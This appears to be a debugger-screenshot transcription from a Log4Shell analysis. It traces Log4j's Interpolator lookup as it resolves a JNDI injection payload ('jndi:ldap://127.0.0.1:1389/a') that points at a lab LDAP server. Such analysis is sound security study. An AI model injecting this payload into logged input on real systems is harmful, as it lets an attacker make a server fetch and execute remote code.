 80 }
81
82 public String lookup(final LogEvent event, String var) { event: "Logger=cn.moresec.log4j241 Level=ERROR Message=
83 if (var == null) {
84 return null;
85 } else {
86 int prefixPos = var.indexOf(58); prefixPos: 4
87 if (prefixPos >= 0) {
88 String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
89 String name = var.substring(prefixPos + 1); var: "jndi:ldap://127.0.0.1:1389/a" prefixPos: 4 nam
90 StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@154
91 if (lookup instanceof ConfigurationAware) {
92 ((ConfigurationAware)lookup).setConfiguration(this.configuration);
93 }
94
95 String value = null; value: null
96 if (lookup != null) {
97 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); event: "Logger=cn.mores
98 }
99
00 if (value != null) {
01 return value;
02 }
03
04 var = var.substring(prefixPos + 1);
05 }
06
07 if (this.defaultLookup != null) {
08 return event == null ? this.defaultLookup.lookup(var) : this.defaultLookup.lookup(event, var);
09 } else {
10 return null;
11 }
12 }
13 }
14